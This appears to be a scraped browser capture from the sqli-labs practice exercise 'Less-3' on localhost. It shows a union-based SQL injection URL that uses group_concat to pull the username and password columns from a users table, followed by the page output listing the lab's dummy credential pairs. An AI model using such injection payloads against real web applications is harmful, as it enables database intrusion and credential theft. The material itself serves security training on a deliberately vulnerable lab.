 127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,group_concat(username,0x7e,password) from users--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-3